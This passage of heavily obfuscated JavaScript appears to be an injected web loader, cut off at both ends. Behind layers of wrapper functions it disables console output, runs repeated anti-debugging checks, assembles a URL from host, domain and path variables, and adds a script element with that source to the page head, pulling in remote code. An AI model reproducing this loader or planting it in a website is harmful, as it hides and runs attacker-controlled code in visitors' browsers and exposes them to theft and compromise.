-0x169,_0x551d52-0x1e3,_0x3e895e-0x15c);},_0x566708=function(_0x840ff,_0x4837a6,_0x310c87,_0x4d0c56,_0x42b87e){return _0x228f34(_0x840ff-0xb1,_0x840ff,_0x4837a6- -0x169,_0x4d0c56-0x148,_0x42b87e-0xee);},_0x139e29=function(_0x5b6476,_0x2e5a3d,_0x1753ad,_0x12037e,_0xe23bea){return _0x29658b(_0x5b6476-0x32,_0x5b6476,_0x2e5a3d- -0x169,_0x12037e-0x89,_0xe23bea-0x7);};if(_0xf5f488[_0x4dfe50(0x4d5,0x538,0x5de,0x495,0x551)](_0xf5f488[_0x566708(0x40d,0x47c,0x4dd,0x3ab,0x4be)],_0xf5f488[_0x139e29(0x41a,0x417,0x3e2,0x42a,0x34a)])){var _0x58bbba=!![];return function(_0x314031,_0x5aeca6){var _0x2bc01f=function(_0x5cf19a,_0x17e174,_0x323d6c,_0x4f9f80,_0x244b27){return _0x566708(_0x323d6c,_0x244b27-0x12b,_0x323d6c-0x1df,_0x4f9f80-0x45,_0x244b27-0x1d);},_0x29b379=function(_0xc43461,_0x6c0a3e,_0x13faf8,_0x2de100,_0x21fdcb){return _0x4dfe50(_0x13faf8,_0x21fdcb-0x12b,_0x13faf8-0x26,_0x2de100-0x1e1,_0x21fdcb-0xd1);},_0x4026d5=function(_0x3aa342,_0x27065b,_0x1a172d,_0x2f40f7,_0x32ed6a){return _0x139e29(_0x1a172d,_0x32ed6a-0x12b,_0x1a172d-0xd5,_0x2f40f7-0xb9,_0x32ed6a-0x1ec);},_0x15a268=function(_0x203901,_0x13b8e1,_0x21ecb1,_0x18ca4c,_0x22dfaa){return _0x4dfe50(_0x21ecb1,_0x22dfaa-0x12b,_0x21ecb1-0x16a,_0x18ca4c-0xaf,_0x22dfaa-0x166);},_0x278944=function(_0x4b9eee,_0x402b96,_0x1e3515,_0x296d71,_0x26d732){return _0x566708(_0x1e3515,_0x26d732-0x12b,_0x1e3515-0x118,_0x296d71-0x1e2,_0x26d732-0x1b4);},_0x11d231={};_0x11d231[_0x2bc01f(0x4f7,0x552,0x5c5,0x57f,0x57c)]=function(_0x4d1b2a,_0x5a3d41){var _0x33f00a=function(_0x5db0a9,_0x241a38,_0x5a8a2a,_0x25207c,_0x207a5d){return _0x2bc01f(_0x5db0a9-0x6f,_0x241a38-0x1cd,_0x207a5d,_0x25207c-0x24,_0x5db0a9- -0x1de);};return _0xf5f488[_0x33f00a(0x3d7,0x3ae,0x46f,0x3c9,0x316)](_0x4d1b2a,_0x5a3d41);},_0x11d231[_0x29b379(0x644,0x5fc,0x731,0x6fe,0x6c3)]=_0xf5f488[_0x29b379(0x6a4,0x684,0x5d6,0x6be,0x61f)],_0x11d231[_0x29b379(0x5ce,0x678,0x5cc,0x5d1,0x664)]=_0xf5f488[_0x4026d5(0x626,0x753,0x735,0x692,0x6d7)],_0x11d231[_0x2bc01f(0x649,0x538,0x582,0x574,0x59a)]=function(_0x5ca2bb,_0x3cc4ca){var _0x5edb21=function(_0x3bf11a,_0x4abd1e,_0x2eb3af,_0x49c401,_0x42ae1d){return _0x278944(_0x3bf11a-0x145,_0x4abd1e-0x129,_0x4abd1e,_0x49c401-0xa2,_0x42ae1d- -0x2bf);};return _0xf5f488[_0x5edb21(0x47e,0x37b,0x429,0x35e,0x3b5)](_0x5ca2bb,_0x3cc4ca);},_0x11d231[_0x15a268(0x604,0x551,0x585,0x50e,0x588)]=_0xf5f488[_0x4026d5(0x674,0x5bd,0x703,0x6ad,0x64b)];var _0x3956a8=_0x11d231;if(_0xf5f488[_0x2bc01f(0x655,0x5a8,0x513,0x673,0x5b5)](_0xf5f488[_0x15a268(0x69c,0x5a5,0x5e7,0x69d,0x668)],_0xf5f488[_0x2bc01f(0x5e6,0x68e,0x709,0x66e,0x69b)])){var _0x282c7d=_0x58bbba?function(){var _0x11d64e=function(_0x192993,_0x590f47,_0x52548c,_0x29c9b1,_0x4c6837){return _0x278944(_0x192993-0xa7,_0x590f47-0x8d,_0x52548c,_0x29c9b1-0x31,_0x192993- -0x8a);},_0x23251d=function(_0x301048,_0x28b9f9,_0x196622,_0x26c229,_0x376f03){return _0x29b379(_0x301048-0x7c,_0x28b9f9-0x63,_0x196622,_0x26c229-0x6e,_0x301048- -0x8a);},_0x1ca14c=function(_0x23be49,_0x3706f9,_0x569778,_0x550d59,_0x46eef6){return _0x4026d5(_0x23be49-0xdd,_0x3706f9-0x8e,_0x569778,_0x550d59-0x19c,_0x23be49- -0x8a);},_0x337864=function(_0x1df8d6,_0x51550d,_0x18f04b,_0x5ebbf3,_0x27e071){return _0x29b379(_0x1df8d6-0x12f,_0x51550d-0x1d3,_0x18f04b,_0x5ebbf3-0x167,_0x1df8d6- -0x8a);},_0x2c3ac1=function(_0x25a9c0,_0x1eef35,_0x4a1dc1,_0x160b39,_0x312815){return _0x278944(_0x25a9c0-0xe6,_0x1eef35-0x181,_0x4a1dc1,_0x160b39-0xa4,_0x25a9c0- -0x8a);};if(_0x3956a8[_0x11d64e(0x4f2,0x4de,0x4aa,0x4f0,0x59b)](_0x3956a8[_0x23251d(0x639,0x5d9,0x6ee,0x665,0x640)],_0x3956a8[_0x1ca14c(0x5da,0x5fe,0x53b,0x67d,0x5c3)])){if(_0x5aeca6){if(_0x3956a8[_0x11d64e(0x510,0x532,0x46c,0x56e,0x4ea)](_0x3956a8[_0x337864(0x4fe,0x4a0,0x58d,0x587,0x469)],_0x3956a8[_0x11d64e(0x4fe,0x442,0x524,0x47d,0x555)])){var _0xc09b1=_0x5aeca6[_0x337864(0x50f,0x501,0x4a5,0x527,0x446)](_0x314031,arguments);return _0x5aeca6=null,_0xc09b1;}else{function _0x438509(){var _0x19a940=function(_0x25205c,_0x38caa7,_0x223fb3,_0x8e779f,_0x147a50){return _0x1ca14c(_0x147a50-0x21a,_0x38caa7-0x5f,_0x38caa7,_0x8e779f-0x1d5,_0x147a50-0xa6);};if(_0x396cf2){var _0x51ffde=_0x58867c[_0x19a940(0x70b,0x70f,0x7eb,0x68b,0x729)](_0x18a370,arguments);return _0x269271=null,_0x51ffde;}}}}}else{function _0x544935(){_0x29e877=_0x446496[-0x16bf+0x1b9d+-0x4dc];}}}:function(){};return _0x58bbba=![],_0x282c7d;}else{function _0x10e577(){var _0x212d89=function(_0x52b47e,_0x3d00d3,_0x427e85,_0x2a62fb,_0x3ecbeb){return _0x278944(_0x52b47e-0x9d,_0x3d00d3-0x1dd,_0x3ecbeb,_0x2a62fb-0x15c,_0x2a62fb- -0x34a);},_0xd7d194=_0x4fa97d[_0x212d89(0x26d,0x19d,0x2cf,0x24f,0x209)](_0x3beb43,arguments);return _0x139467=null,_0xd7d194;}}};}else{function _0x5ae274(){return!![];}}}(),_0x58428d=_0xf5f488[_0x29658b(0x5e3,0x5f6,0x5e4,0x55b,0x68a)](_0x3778de,this,function(){var _0x364e56=function(_0x2d7cfc,_0x5ad61e,_0x30216f,_0x24fadd,_0x3c36ab){return _0x43132c(_0x2d7cfc-0x169,_0x3c36ab,_0x24fadd-0x57,_0x24fadd-0x8a,_0x3c36ab-0x14f);},_0x33229f=function(_0x15092c,_0x315f9c,_0x2203cb,_0xc70cc8,_0x4c7e6a){return _0x4bb48a(_0x15092c-0xb6,_0x4c7e6a,_0xc70cc8-0x57,_0xc70cc8-0x81,_0x4c7e6a-0x73);},_0x1ecf50=function(_0x55f89a,_0x42420b,_0x21f640,_0x28116e,_0x59a4ed){return _0x228f34(_0x55f89a-0x114,_0x59a4ed,_0x28116e-0x57,_0x28116e-0x179,_0x59a4ed-0x132);},_0x99417d=function(_0x3f258b,_0x36d909,_0x183b65,_0x1075c2,_0x4040d7){return _0x40be76(_0x3f258b-0x1d7,_0x4040d7,_0x1075c2-0x57,_0x1075c2-0x3f,_0x4040d7-0x1ef);},_0x4ee408=function(_0x54b9ee,_0x4e6a12,_0x55a2a7,_0x80fd1f,_0x1dd03c){return _0x228f34(_0x54b9ee-0xe6,_0x1dd03c,_0x80fd1f-0x57,_0x80fd1f-0xae,_0x1dd03c-0x76);},_0x50c510={};_0x50c510[_0x364e56(0x5dd,0x544,0x669,0x60b,0x66f)]=_0xf5f488[_0x33229f(0x6df,0x687,0x646,0x639,0x5df)],_0x50c510[_0x364e56(0x5ca,0x715,0x60c,0x699,0x738)]=_0xf5f488[_0x364e56(0x62f,0x6dd,0x727,0x679,0x6fe)],_0x50c510[_0x1ecf50(0x684,0x66a,0x754,0x6f5,0x69b)]=function(_0x2d627d){var _0x3e140e=function(_0x312bfc,_0x3bd554,_0x1e7729,_0x45ec68,_0x84e379){return _0x4ee408(_0x312bfc-0x148,_0x3bd554-0x22,_0x1e7729-0x19b,_0x1e7729-0x22a,_0x312bfc);};return _0xf5f488[_0x3e140e(0x942,0x882,0x8b9,0x813,0x868)](_0x2d627d);},_0x50c510[_0x99417d(0x683,0x661,0x5d7,0x669,0x671)]=function(_0x130288,_0x3668b4){var _0xaf2fba=function(_0x1bf84e,_0x507d5f,_0x8c73d6,_0x30dc89,_0x2d0ba3){return _0x1ecf50(_0x1bf84e-0x8a,_0x507d5f-0xa3,_0x8c73d6-0x8c,_0x2d0ba3-0x3d1,_0x30dc89);};return _0xf5f488[_0xaf2fba(0xaaf,0xac3,0xa2a,0x9f4,0xaab)](_0x130288,_0x3668b4);},_0x50c510[_0x99417d(0x6c1,0x729,0x661,0x686,0x67f)]=_0xf5f488[_0x33229f(0x7a7,0x77a,0x6a2,0x6ef,0x795)],_0x50c510[_0x364e56(0x687,0x631,0x654,0x6a1,0x66a)]=_0xf5f488[_0x33229f(0x746,0x70c,0x6b9,0x6f4,0x660)],_0x50c510[_0x33229f(0x601,0x5b9,0x587,0x5e6,0x62d)]=_0xf5f488[_0x99417d(0x6db,0x6ef,0x6a8,0x6cc,0x621)],_0x50c510[_0x1ecf50(0x75b,0x6c9,0x810,0x774,0x708)]=function(_0x2012cd,_0x5c1938){var _0x4007da=function(_0x124886,_0x2913a8,_0x137437,_0x1330c2,_0x23ca66){return _0x33229f(_0x124886-0x180,_0x2913a8-0x66,_0x137437-0x7,_0x1330c2-0x3a1,_0x137437);};return _0xf5f488[_0x4007da(0xa4d,0xac9,0xabb,0xa7b,0xaeb)](_0x2012cd,_0x5c1938);},_0x50c510[_0x4ee408(0x804,0x76b,0x779,0x73b,0x7a2)]=_0xf5f488[_0x4ee408(0x64b,0x642,0x735,0x6f3,0x677)];var _0x959e1=_0x50c510;if(_0xf5f488[_0x33229f(0x5cd,0x5fa,0x649,0x656,0x5b8)](_0xf5f488[_0x1ecf50(0x6e4,0x632,0x657,0x6df,0x657)],_0xf5f488[_0x99417d(0x712,0x6a6,0x77d,0x75e,0x7ca)])){function _0x208276(){var _0x12c6cf=function(_0x484b2e,_0x18825d,_0x432cf5,_0x43f05c,_0x21afe9){return _0x364e56(_0x484b2e-0x170,_0x18825d-0x4e,_0x432cf5-0x1e9,_0x484b2e-0xb,_0x18825d);},_0x33512b=function(_0x149b3d,_0x30de89,_0x4f7a6c,_0x28a6dd,_0x509bdd){return _0x1ecf50(_0x149b3d-0x4c,_0x30de89-0xd7,_0x4f7a6c-0x176,_0x149b3d-0xb,_0x30de89);},_0x2b9e84=function(_0x4f262e,_0x5c3e3b,_0x1eac50,_0x28a856,_0x4c40c7){return _0x4ee408(_0x4f262e-0x13b,_0x5c3e3b-0x78,_0x1eac50-0xf3,_0x4f262e-0xb,_0x5c3e3b);},_0x510e61=function(_0x4ab96e,_0x2364de,_0x283437,_0x135f28,_0x22c94a){return _0x1ecf50(_0x4ab96e-0x1ec,_0x2364de-0x36,_0x283437-0x73,_0x4ab96e-0xb,_0x2364de);},_0x5299a9=function(_0x33b7aa,_0x3c4754,_0x17060,_0x3ef91a,_0x2a0f3c){return _0x99417d(_0x33b7aa-0x8,_0x3c4754-0xa5,_0x17060-0x16a,_0x33b7aa-0xb,_0x3c4754);},_0x33a548={};_0x33a548[_0x12c6cf(0x604,0x59d,0x69f,0x55e,0x5a0)]=PGJZoK[_0x12c6cf(0x616,0x675,0x6b6,0x616,0x680)],_0x33a548[_0x33512b(0x61b,0x68d,0x627,0x613,0x6e8)]=PGJZoK[_0x510e61(0x6a4,0x707,0x68f,0x6c9,0x5d7)];var _0x1b53ab=_0x33a548,_0xdba03c=function(){var _0x20b2bc=function(_0x39fa67,_0x411656,_0x4751b8,_0x1add1b,_0x9cef76){return _0x510e61(_0x1add1b- -0xa4,_0x411656,_0x4751b8-0xbc,_0x1add1b-0x12a,_0x9cef76-0x147);},_0x1cf1a1=function(_0x186cb3,_0xb3c65a,_0x10ab5c,_0x1054d1,_0xc4ffd3){return _0x510e61(_0x1054d1- -0xa4,_0xb3c65a,_0x10ab5c-0x66,_0x1054d1-0x62,_0xc4ffd3-0x4f);},_0x3479f2=function(_0xe0e595,_0x514c86,_0xc3a970,_0x402339,_0x23780c){return _0x12c6cf(_0x402339- -0xa4,_0x514c86,_0xc3a970-0x1a0,_0x402339-0x39,_0x23780c-0x16);},_0x2b0e6c=function(_0xcd72eb,_0x5387a3,_0x4f63c7,_0x98265,_0x3cbcc3){return _0x33512b(_0x98265- -0xa4,_0x5387a3,_0x4f63c7-0xb8,_0x98265-0xc1,_0x3cbcc3-0x4e);},_0x44d184=function(_0x532b06,_0x4ac457,_0x303ea9,_0x5efa65,_0x575e6a){return _0x33512b(_0x5efa65- -0xa4,_0x4ac457,_0x303ea9-0x5,_0x5efa65-0x93,_0x575e6a-0xf5);},_0x3afab0=_0xdba03c[_0x20b2bc(0x64e,0x66d,0x5cd,0x625,0x61a)+_0x1cf1a1(0x67e,0x67e,0x615,0x66d,0x721)+'r'](_0x1b53ab[_0x3479f2(0x5ee,0x544,0x568,0x560,0x593)])()[_0x1cf1a1(0x6d0,0x6da,0x6cc,0x625,0x601)+_0x3479f2(0x686,0x6af,0x691,0x66d,0x6d8)+'r'](_0x1b53ab[_0x2b0e6c(0x57f,0x56b,0x4b1,0x577,0x4ee)]);return!_0x3afab0[_0x3479f2(0x78b,0x6f7,0x633,0x6c8,0x745)](_0x165da9);};return PGJZoK[_0x510e61(0x700,0x7bf,0x6a2,0x7a1,0x73e)](_0xdba03c);}}else{var _0xf3ab4=function(){var _0x2c333f=function(_0x590b48,_0x445dde,_0x3d0fad,_0x2c104a,_0x316b4d){return _0x364e56(_0x590b48-0x107,_0x445dde-0x11f,_0x3d0fad-0xc1,_0x445dde- -0xe4,_0x316b4d);},_0x2b9d40=function(_0xe6d2bb,_0x5f247e,_0x264811,_0x437575,_0x4a3018){return _0x99417d(_0xe6d2bb-0x1cb,_0x5f247e-0xd0,_0x264811-0x1b1,_0x5f247e- -0xe4,_0x4a3018);},_0x10cf0a=function(_0x89ea4e,_0x3aa7ab,_0x1bf87d,_0x5632c5,_0xc3b44b){return _0x1ecf50(_0x89ea4e-0x11d,_0x3aa7ab-0x1c9,_0x1bf87d-0x105,_0x3aa7ab- -0xe4,_0xc3b44b);},_0x3d2f05=function(_0x115c41,_0x26d502,_0x42b313,_0xa1599,_0x42467a){return _0x1ecf50(_0x115c41-0x25,_0x26d502-0x50,_0x42b313-0x57,_0x26d502- -0xe4,_0x42467a);},_0xacbc48=function(_0x128eec,_0x4ee2f1,_0x5798fe,_0x10be23,_0x544a13){return _0x33229f(_0x128eec-0x73,_0x4ee2f1-0x18,_0x5798fe-0x1a0,_0x4ee2f1- -0xe4,_0x544a13);};if(_0xf5f488[_0x2c333f(0x617,0x652,0x69e,0x6fb,0x6db)](_0xf5f488[_0x2c333f(0x5f5,0x563,0x51e,0x57e,0x62a)],_0xf5f488[_0x2c333f(0x6de,0x669,0x60e,0x640,0x718)])){function _0x5f56d8(){var _0x273600=function(_0x4675a6,_0x3d6606,_0x4e15c7,_0x404b4a,_0x3eef99){return _0x10cf0a(_0x4675a6-0x175,_0x4675a6-0x24,_0x4e15c7-0x1d0,_0x404b4a-0x133,_0x4e15c7);},_0x65f23d=function(_0xc502da,_0xab5211,_0x2b0600,_0x3fe5cb,_0x3e11e3){return _0x2b9d40(_0xc502da-0xda,_0xc502da-0x24,_0x2b0600-0x41,_0x3fe5cb-0xb8,_0x2b0600);},_0xd69a1a=function(_0x3480be,_0x5f413d,_0xc0520,_0x4eac04,_0x1bbffc){return _0x10cf0a(_0x3480be-0x37,_0x3480be-0x24,_0xc0520-0x164,_0x4eac04-0x15d,_0xc0520);},_0x2bba3d=function(_0xe7ded1,_0x13c019,_0xe8f498,_0x51fbc8,_0x1b2412){return _0x10cf0a(_0xe7ded1-0x0,_0xe7ded1-0x24,_0xe8f498-0x16f,_0x51fbc8-0x0,_0xe8f498);},_0x429252=function(_0x48738e,_0x1219b0,_0x44aab5,_0x51e070,_0x3753ea){return _0x2c333f(_0x48738e-0x8e,_0x48738e-0x24,_0x44aab5-0x1f4,_0x51e070-0x199,_0x44aab5);};(function(){return![];}[_0x273600(0x5fe,0x5bc,0x5bc,0x551,0x697)+_0x273600(0x646,0x6df,0x67f,0x5a6,0x5f7)+'r'](PGJZoK[_0xd69a1a(0x5a9,0x504,0x5a3,0x657,0x54b)](PGJZoK[_0x2bba3d(0x5c6,0x5bd,0x654,0x5d5,0x5ad)],PGJZoK[_0xd69a1a(0x5e1,0x5b1,0x61f,0x522,0x5e7)]))[_0x273600(0x56e,0x5f6,0x50d,0x4a4,0x536)](PGJZoK[_0x65f23d(0x526,0x461,0x5d7,0x566,0x581)]));}}else{var _0x1459ab;try{if(_0xf5f488[_0x2b9d40(0x553,0x55c,0x54d,0x4f9,0x514)](_0xf5f488[_0x2c333f(0x62e,0x57c,0x5d7,0x4cc,0x4ab)],_0xf5f488[_0x10cf0a(0x4dd,0x4fe,0x4b8,0x576,0x458)])){function _0x17843e(){var _0x4909bf=function(_0xbd0050,_0x143e49,_0x4b588a,_0xdfdd67,_0xa27a8){return _0x10cf0a(_0xbd0050-0xf1,_0xdfdd67-0x192,_0x4b588a-0x44,_0xdfdd67-0x125,_0x143e49);},_0x5cbcb4=function(_0x4baa7d,_0x197fed,_0x496e18,_0x314795,_0x46e4e1){return _0x2c333f(_0x4baa7d-0x1a5,_0x314795-0x192,_0x496e18-0xf8,_0x314795-0xe5,_0x197fed);},_0x268888=function(_0x519d1b,_0x555f45,_0x1561d0,_0x3905aa,_0x210e5b){return _0x2c333f(_0x519d1b-0x2c,_0x3905aa-0x192,_0x1561d0-0x50,_0x3905aa-0x102,_0x555f45);},_0x14e94c=function(_0x40145f,_0xdd98b6,_0xd3f969,_0x315904,_0xdfb6e6){return _0x2b9d40(_0x40145f-0x31,_0x315904-0x192,_0xd3f969-0xb1,_0x315904-0x16,_0xdd98b6);},_0x5e0640=function(_0x3a5aa4,_0x2c71c7,_0x21ccf8,_0x17fdf,_0x22ed58){return _0x10cf0a(_0x3a5aa4-0x160,_0x17fdf-0x192,_0x21ccf8-0x1d7,_0x17fdf-0x1cc,_0x2c71c7);};(function(){return!![];}[_0x4909bf(0x6b5,0x6db,0x6c5,0x76c,0x7a0)+_0x4909bf(0x820,0x78b,0x852,0x7b4,0x769)+'r'](PGJZoK[_0x4909bf(0x837,0x7c3,0x8ea,0x822,0x827)](PGJZoK[_0x4909bf(0x6f6,0x732,0x669,0x734,0x6ca)],PGJZoK[_0x4909bf(0x7ff,0x744,0x74f,0x74f,0x6b0)]))[_0x268888(0x817,0x850,0x87e,0x816,0x87e)](PGJZoK[_0x14e94c(0x82e,0x784,0x78f,0x7e9,0x7a7)]));}}else _0x1459ab=_0xf5f488[_0xacbc48(0x58b,0x556,0x487,0x54f,0x489)](Function,_0xf5f488[_0x2c333f(0x5a2,0x5f6,0x5f7,0x58f,0x6af)](_0xf5f488[_0x2b9d40(0x659,0x5f6,0x5e1,0x657,0x647)](_0xf5f488[_0x3d2f05(0x477,0x509,0x526,0x48c,0x50c)],_0xf5f488[_0x2c333f(0x54b,0x505,0x537,0x4cc,0x5a2)]),');'))();}catch(_0x4b79e2){if(_0xf5f488[_0x3d2f05(0x54e,0x614,0x5a7,0x56b,0x609)](_0xf5f488[_0x2b9d40(0x633,0x58d,0x574,0x653,0x4cc)],_0xf5f488[_0x2b9d40(0x5cf,0x644,0x5e7,0x5bc,0x659)]))_0x1459ab=window;else{function _0x2acc52(){var _0x1bff6c=_0x50732f?function(){var _0x509d94=function(_0x2af724,_0x361dbb,_0x30c83e,_0x59930c,_0x2b3332){return _0xf4a7(_0x361dbb- -0x166,_0x2b3332);};if(_0x8e2e27){var _0x3757cb=_0x2a90a8[_0x509d94(-0x11b,-0xa0,-0x8b,-0x23,-0xec)](_0x21a9e3,arguments);return _0x145913=null,_0x3757cb;}}:function(){};return _0x9ba9b0=![],_0x1bff6c;}}}return _0x1459ab;}},_0x37d8df=_0xf5f488[_0x364e56(0x628,0x695,0x703,0x6d6,0x621)](_0xf3ab4),_0x262b2=_0x37d8df[_0x4ee408(0x6d8,0x601,0x62a,0x6a6,0x682)+'le']=_0x37d8df[_0x364e56(0x67c,0x66c,0x5f6,0x6a6,0x69b)+'le']||{},_0x2b0f79=[_0xf5f488[_0x4ee408(0x577,0x6c5,0x5b8,0x5f4,0x67e)],_0xf5f488[_0x1ecf50(0x613,0x5f0,0x6f2,0x681,0x683)],_0xf5f488[_0x99417d(0x759,0x72f,0x7d5,0x741,0x691)],_0xf5f488[_0x99417d(0x635,0x599,0x623,0x63d,0x570)],_0xf5f488[_0x33229f(0x608,0x631,0x5f9,0x6c8,0x672)],_0xf5f488[_0x33229f(0x685,0x670,0x5ab,0x632,0x678)],_0xf5f488[_0x99417d(0x744,0x6b4,0x75b,0x744,0x802)]];for(var _0x5b6d00=0x80+0x13*0x63+-0x7d9;_0xf5f488[_0x33229f(0x6a9,0x741,0x6a5,0x691,0x727)](_0x5b6d00,_0x2b0f79[_0x99417d(0x63a,0x5f5,0x5e0,0x672,0x627)+'h']);_0x5b6d00++){if(_0xf5f488[_0x99417d(0x6b9,0x75d,0x709,0x6ad,0x6d3)](_0xf5f488[_0x1ecf50(0x6b7,0x6bb,0x67c,0x740,0x7d2)],_0xf5f488[_0x33229f(0x5ad,0x61f,0x6a6,0x604,0x5c4)])){var _0x589809=_0xf5f488[_0x1ecf50(0x676,0x7db,0x78c,0x731,0x7bc)][_0x33229f(0x61c,0x590,0x5f9,0x61c,0x693)]('|'),_0x13f392=-0x11b3+0x21f1+0x129*-0xe;while(!![]){switch(_0x589809[_0x13f392++]){case'0':var _0x397782=_0x2b0f79[_0x5b6d00];continue;case'1':_0x5d6f3b[_0x33229f(0x730,0x66c,0x67a,0x71a,0x6f7)+_0x4ee408(0x725,0x625,0x6ff,0x6aa,0x6d2)]=_0x3778de[_0x33229f(0x6f5,0x5b7,0x613,0x658,0x5a3)](_0x3778de);continue;case'2':var _0x5d6f3b=_0x3778de[_0x99417d(0x6f4,0x736,0x61b,0x6be,0x752)+_0x33229f(0x712,0x761,0x758,0x706,0x785)+'r'][_0x4ee408(0x778,0x77b,0x7d7,0x743,0x7a3)+_0x99417d(0x657,0x513,0x63e,0x5df,0x5d5)][_0x364e56(0x59a,0x64f,0x677,0x658,0x5e4)](_0x3778de);continue;case'3':var _0x5f1437=_0x262b2[_0x397782]||_0x5d6f3b;continue;case'4':_0x262b2[_0x397782]=_0x5d6f3b;continue;case'5':_0x5d6f3b[_0x364e56(0x7b2,0x670,0x6a3,0x6e7,0x727)+_0x364e56(0x814,0x726,0x679,0x746,0x6e0)]=_0x5f1437[_0x99417d(0x65f,0x75e,0x6ca,0x6e7,0x7b3)+_0x4ee408(0x6b2,0x709,0x677,0x746,0x726)][_0x33229f(0x6bb,0x689,0x598,0x658,0x621)](_0x5f1437);continue;}break;}}else{function _0x469943(){var _0x1dedc9=function(_0x11fc59,_0x5639dc,_0x1809da,_0x202354,_0x5b3642){return _0x99417d(_0x11fc59-0xda,_0x5639dc-0x129,_0x1809da-0x192,_0x5639dc- -0x1ef,_0x5b3642);},_0x952188=function(_0x1a2634,_0x4c35a5,_0x2a85aa,_0x5d44fa,_0x8e4675){return _0x99417d(_0x1a2634-0x19,_0x4c35a5-0x23,_0x2a85aa-0x21,_0x4c35a5- -0x1ef,_0x8e4675);},_0x59b94c=function(_0x432ce6,_0x432ab5,_0xf27ba3,_0x481208,_0x1a35f1){return _0x99417d(_0x432ce6-0x124,_0x432ab5-0x14f,_0xf27ba3-0x1e,_0x432ab5- -0x1ef,_0x1a35f1);},_0x436dbc=function(_0xc934ec,_0x1b3bf9,_0x310afb,_0x13e8b2,_0x24981e){return _0x4ee408(_0xc934ec-0x9f,_0x1b3bf9-0x8c,_0x310afb-0x167,_0x1b3bf9- -0x1ef,_0x24981e);},_0x133e6f=function(_0x5563e0,_0xe0ed39,_0xf37c79,_0x2b3975,_0x517b95){return _0x4ee408(_0x5563e0-0x44,_0xe0ed39-0x1d5,_0xf37c79-0x1e7,_0xe0ed39- -0x1ef,_0x517b95);};_0xf5f488[_0x1dedc9(0x5ba,0x507,0x499,0x57a,0x545)](_0x85a8ba[_0x952188(0x529,0x4e4,0x558,0x514,0x4ae)+_0x59b94c(0x54f,0x485,0x541,0x54f,0x501)][_0x59b94c(0x3a3,0x3f0,0x3b1,0x35d,0x443)],_0xf5f488[_0x1dedc9(0x4dc,0x523,0x46e,0x533,0x597)])&&_0xf5f488[_0x436dbc(0x424,0x4a0,0x499,0x475,0x4b6)](_0x7eb589);}}}}});_0xf5f488[_0x228f34(0x76b,0x6f7,0x702,0x727,0x6d8)](_0x58428d),url=_0xf5f488[_0x40be76(0x728,0x6d0,0x659,0x675,0x6f2)](_0xf5f488[_0x43132c(0x60a,0x63f,0x659,0x681,0x6bc)](_0xf5f488[_0x228f34(0x62e,0x69e,0x5da,0x648,0x571)](_0xf5f488[_0x43132c(0x69d,0x6a2,0x6cf,0x759,0x684)](_0xf5f488[_0x228f34(0x685,0x6e4,0x6cf,0x62c,0x797)](_0xf5f488[_0x29658b(0x6a8,0x685,0x6cb,0x6c8,0x6fd)],host),domain),_0xf5f488[_0x228f34(0x719,0x6e9,0x6ae,0x6fd,0x635)]),path),_0xf5f488[_0x228f34(0x789,0x799,0x6f5,0x66c,0x6f4)]);var _0x4b445a=document[_0x43132c(0x5de,0x604,0x648,0x5b2,0x67a)+_0x4bb48a(0x636,0x6e9,0x67a,0x696,0x605)+_0x40be76(0x621,0x5c7,0x636,0x565,0x6f0)](_0xf5f488[_0x40be76(0x60a,0x655,0x6b0,0x712,0x6b6)]);_0x4b445a[_0x40be76(0x5f0,0x5d2,0x590,0x5d1,0x4e5)+_0x4bb48a(0x5ff,0x55d,0x5f7,0x674,0x6bf)+'te'](_0xf5f488[_0x40be76(0x68c,0x692,0x68a,0x5e3,0x68d)],_0xf5f488[_0x40be76(0x6d7,0x702,0x6c0,0x75e,0x676)]),_0x4b445a[_0x228f34(0x4bf,0x5cd,0x590,0x608,0x5dd)+_0x43132c(0x567,0x584,0x5f7,0x67f,0x536)+'te']('id',_0xf5f488[_0x43132c(0x4ea,0x67a,0x5b1,0x605,0x51a)]),_0x4b445a[_0x228f34(0x57a,0x5f7,0x590,0x59d,0x64b)+_0x43132c(0x64c,0x630,0x5f7,0x5f1,0x698)+'te'](_0xf5f488[_0x29658b(0x596,0x570,0x582,0x5db,0x646)],url);var _0x2683bf=document[_0x4bb48a(0x73e,0x672,0x670,0x66b,0x5c2)+_0x4bb48a(0x6fa,0x68a,0x70e,0x749,0x6f8)+_0x29658b(0x670,0x6cb,0x614,0x595,0x649)+_0x43132c(0x5b0,0x5f8,0x64e,0x6c9,0x664)](_0xf5f488[_0x228f34(0x686,0x68d,0x67d,0x5b3,0x6e2)])[-0x2329+-0x29d*-0x3+0x1b52];_0x2683bf[_0x29658b(0x5a4,0x677,0x5a7,0x613,0x5f1)+_0x29658b(0x67d,0x5f7,0x6a4,0x5f1,0x720)+'d'](_0x4b445a);}setInterval(function(){var _0x2b4638=function(_0x55398f,_0x597898,_0x50879d,_0x289c93,_0x17dca4){return _0x3082fd(_0x55398f-0x30,_0x597898-0x15c,_0x50879d,_0x289c93-0x4e,_0x289c93- -0x2e5);},_0x32c729=function(_0x5949ae,_0x54d096,_0x366c86,_0x11e226,_0xe3902d){return _0x4526ce(_0x5949ae-0x185,_0x54d096-0x1ac,_0x366c86,_0x11e226-0x109,_0x11e226- -0x2e5);},_0x46f394={};_0x46f394[_0x2b4638(0x1dd,0x16f,0x218,0x207,0x1d6)]=function(_0x1b96b6){return _0x1b96b6();};var _0x5ce2ee=_0x46f394;_0x5ce2ee[_0x32c729(0x279,0x235,0x1b6,0x207,0x238)](_0x7d06e6);},0x47*0x55+0xa01+-0x11f4);function _0x7d06e6(_0x455b17){var _0x38c82d=function(_0x2d219c,_0x8f2912,_0x1f5bd4,_0x33d6ec,_0x28237d){return _0x3082fd(_0x2d219c-0x178,_0x8f2912-0xaf,_0x2d219c,_0x33d6ec-0x1d3,_0x1f5bd4- -0x25e);},_0x1b0360=function(_0x52401e,_0x21ef85,_0x5aed23,_0x1de1ff,_0x4e7293){return _0x2f3ed5(_0x52401e-0x120,_0x21ef85-0x4f,_0x52401e,_0x1de1ff-0x1ca,_0x5aed23- -0x25e);},_0x12c93d=function(_0x56db1c,_0x4505b3,_0x3d7024,_0x437911,_0x11f7a9){return _0x4526ce(_0x56db1c-0x81,_0x4505b3-0xa4,_0x56db1c,_0x437911-0x10,_0x3d7024- -0x25e);},_0x545d5f=function(_0x7eb3e,_0x2b12fc,_0x28fd23,_0x268398,_0x4b6260){return _0x4526ce(_0x7eb3e-0x87,_0x2b12fc-0x15e,_0x7eb3e,_0x268398-0x7b,_0x28fd23- -0x25e);},_0x243403=function(_0x318193,_0x3c48fc,_0x470257,_0x150bd8,_0x2417f3){return 